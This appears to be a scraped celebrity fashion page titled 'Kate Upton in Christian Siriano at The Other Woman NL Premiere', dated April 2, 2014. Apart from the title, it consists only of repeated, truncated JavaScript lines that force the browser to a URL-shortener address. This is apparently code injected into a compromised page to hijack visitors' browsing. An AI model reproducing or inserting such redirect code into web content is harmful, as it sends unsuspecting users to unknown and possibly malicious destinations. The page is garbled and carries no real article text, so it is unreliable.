
Kate Upton in Christian Siriano at “The Other
Woman” NL Premiere
April 2, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...